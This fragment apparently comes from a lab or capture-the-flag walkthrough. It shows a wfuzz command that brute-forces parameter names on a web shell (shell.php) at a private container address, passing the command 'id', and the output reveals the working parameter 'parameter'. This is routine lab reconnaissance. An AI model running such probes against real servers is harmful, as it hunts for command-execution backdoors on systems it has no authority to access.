 ❯ wfuzz -c --hl 0 --hc 404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'http://172.17.0.2/shell.php?FUZZ=id'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/shell.php?FUZZ=id
Total requests: 220545
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000115387:   200        2 L      4 W        66 Ch       "parameter"
000156105:   500        0 L      0 W        0 Ch        "181247"
Total time: 167.5057
Processed Requests: 156093
Filtered Requests: 156092
Requests/sec.: 931.8664